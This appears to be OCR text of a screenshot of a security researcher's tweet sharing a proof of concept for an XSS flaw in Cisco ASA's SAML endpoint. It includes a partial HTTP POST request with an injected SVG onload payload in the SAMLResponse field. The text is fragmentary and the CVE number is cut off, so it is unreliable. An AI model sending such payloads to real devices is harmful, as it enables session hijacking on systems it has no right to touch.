
🎁PoC for XSS in Cisco ASA (
POST /+CSCOE+/saml/sp/acs
Host: ciscoASA.local
Content-Type: application/x
Content-Length: 44
SAMLResponse="><svg/onload
pic.twitter.com/c53MKSK9bg
— PT SWARM (@ptswarm)
Jun
About CVE-2020-3